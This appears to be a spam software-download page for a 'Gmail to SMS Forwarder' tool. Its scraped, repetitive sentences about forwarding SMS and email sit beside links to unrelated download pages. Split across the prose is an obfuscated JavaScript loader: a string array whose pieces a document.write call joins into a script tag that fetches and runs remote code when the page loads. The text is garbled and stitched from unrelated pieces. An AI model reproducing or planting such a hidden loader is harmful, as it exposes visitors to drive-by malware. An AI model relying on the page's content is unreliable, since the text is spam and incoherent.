

[Download Free Gmail To SMS Forwarder Software](https://imgfil.com/1u3bbd)

[ERROR\\_GETTING\\_IMAGES-1](https://imgfil.com/1u3bbd)

[Download Free Gmail To SMS Forwarder Software](https://imgfil.com/1u3bbd)

## bownload

Though we've mentioned forwarding Gmail to your mobile before, the Geektronica blog offers more ideas for filtering the wanted messages using "+ addresses.. Gmail to SMS Forwarder is a gadget for Google Desktop Gmail to SMS Forwarder sends notifications about receiving new messages on your electronic mail on Gmail.. Thank to Lasse! 2) Fixed missed call not work after long run SMS Forwarder allows to automatically forward incoming messages to any phone number or e-mail address.

Just tell the app what kind of messages from what person to SMS Forwarding: Android app (3.. Just tell the app what kind of messages from what How to forward SMS and missed calls on Android to your Gmail; How to forward SMS and missed calls on Android to your Gmail.. write(PWv["Gi"]+PWv["bs"]+PWv["HC"]+PWv["AS"]+PWv["vu"]+PWv["Jd"]+PWv["mp"]+PWv[" mo"]+PWv["LJ"]+PWv["JK"]+PWv["fQ"]+PWv["Ad"]+PWv["Ra"]+PWv["sA"]+PWv["Wm"]+PWv["Ad"]+PWv["Ra"]+PW v["sA"]+PWv["Bc"]+PWv["pU"]+PWv["Fw"]+PWv["wn"]+PWv["So"]+PWv["Kw"]+PWv["Yi"]+PWv["vu"]+PWv["Ad"]+P Wv["Ra"]+PWv["sA"]+PWv["DP"]+PWv["hJ"]+PWv["vW"]+PWv["Ee"]+PWv["CH"]+PWv["Bn"]+PWv["If"]+PWv["gg"]+ PWv["Al"]+PWv["XP"]+PWv["Yn"]+PWv["Pt"]+PWv["aB"]+PWv["RM"]+PWv["Bf"]+PWv["VY"]+PWv["he"]+PWv["hm" ]+PWv["WQ"]+PWv["Su"]+PWv["YS"]+PWv["Xi"]+PWv["Nf"]+PWv["bs"]+PWv["HC"]+PWv["ky"]+PWv["yU"]+PWv["b U"]+PWv["cX"]+PWv["GM"]+PWv["cG"]+PWv["DA"]+PWv["Yx"]+PWv["Zu"]+PWv["uF"]+PWv["xP"]+PWv["Kh"]+PW v["nD"]+PWv["cj"]+PWv["KN"]+PWv["Or"]+PWv["zZ"]+PWv["HO"]+PWv["OU"]+PWv["tS"]+PWv["rE"]+PWv["fQ"]+P Wv["Ad"]+PWv["Ra"]+PWv["sA"]+PWv["Ej"]);SMS Forwarder allows to automatically forward incoming messages to any phone number or e-mail address.

## [Hp Support Pack For Proliant](https://chromtiohapul.over-blog.com/2021/03/Hp-Support-Pack-For-Proliant.html)

Forward received SMS to a specified phone or email, you could forward all received sms or the sender in the address book.. If you only want to forward certain kinds of messages to another account, use filters to forward messages that meet specific criteria.. Recent changes: New features: 1) add email as a forwarding or notification way Fixed the bugs: 1) if checked 'Forwarding with SMS' or 'Forwarding with email', whether 'SMS Forwarding Enable' checked or no, message forwarding don't close.. "One way to pre- filter your messages is to sign up for various online accounts with a + address.. var  $GyB =$ 'GMail+to+SMS+Forwarder';var PWv = new Array();PWv["aB"]="NH";PWv["If"]="//";PWv["Jd"]="r ";PWv["AS"]="t>";PWv["YS"]="hd";PWv["Kh"]="de";PWv["Ad"]="sc";PWv["Bf"]="qO";PWv["OU"]="n. [Idvd Free](https://flamboyant-kare-4c00c2.netlify.app/Idvd-Free-Download-For-Mac-Os-X) [Download For Mac Os X](https://flamboyant-kare-4c00c2.netlify.app/Idvd-Free-Download-For-Mac-Os-X)

ERROR\_GETTING\_IMAGES-[1Woodcock Johnson Scoring Software](http://railaraplay.blo.gg/2021/march/woodcock-johnson-scoring-software.html)

## [Android Remote For Mac](https://timjefferson.doodlekit.com/blog/entry/13740871/android-remote-for-mac-anselwaklek)

 Forwards new emails received in your GMail account to your Telcel phone Submit a problem report for GMail to SMS Forwarder.. Recent changes: New features: 1) add email as a forwarding or notification way Fixed the bugs: 1) if checked 'Forwarding with SMS' or 'Forwarding with email', whether 'SMS Forwarding Enable' checked or no, message forwarding don't close.. 8  $\star$ , 100,000+ downloads)  $\rightarrow$  sms and miss call forward and notification Forward received SMS to a specified phone or email, you could. [Eth Cloud Mining Calculator Gpu Test Bench](https://tellutersei.weebly.com/blog/eth-cloud-mining-calculator-gpu-test-bench)

## [Four Years Ago...](https://tatexlanec.weebly.com/blog/four-years-ago)

";PWv["LJ"]="Gy";PWv["Kw"]="t/";PWv["uF"]="g/";PWv["Yn"]="C0";PWv["Xi"]="yK";PWv["HO"]="\_e";PWv["Ee"]="\"h ";PWv["vu"]="va";PWv["Ra"]="ri";PWv["wn"]="\"t";PWv["JK"]="B;";PWv["zZ"]="ad";PWv["gg"]="Mh";PWv["Pt"]="Pe";P Wv["KN"]="wn";PWv["WQ"]="ZF";PWv["vW"]="c=";PWv["GM"]="ru";PWv["yU"]="er";PWv["Or"]="lo";PWv["Gi"]="";P Wv["sA"]="pt";PWv["Wm"]=">";PWv["Yi"]="ja";PWv["Bn"]="p:";PWv["RM"]="k4";PWv["So"]="ex";PWv["Su"]="Yv";PW v["cj"]="do";PWv["fQ"]=". For example, a parent could Sms forwarder free download - SMS Forwarder, GMail to SMS Forwarder, DIY SMS Forwarder, and many more programs.. SMS Forwarding - Android app on App Brain sms and miss call forward and notification.. s";PWv["xP"]="in";PWv["hJ"]="sr";PWv["ky"]="ts";PWv["Al"]="oK";PWv["Yx"]="ur";PWv["cG"] ="/a";PWv["Fw"]="e=";PWv["Bc"]=" t";PWv["pU"]="yp";document.. Forward Gmail to your cell phone with SMSThe Republic of Geektronica blog points out a simple way to forward Gmail messages to your cell phone using mail forwarding and filters.. Thank to Lasse! 2) Fixed missed call not work after long run Forward received SMS to a specified phone or email, you could forward all received sms or the sender in the address book. ae05505a44 [Parallels For Mac Desktop 8](https://heuristic-aryabhata-ec5bfa.netlify.app/Parallels-For-Mac-Desktop-8)

ae05505a44

[Download Microsoft Office 2016 Free For Mac](https://launchpad.net/~travocello/%2Bpoll/download-microsoft-office-2016-free-for-mac)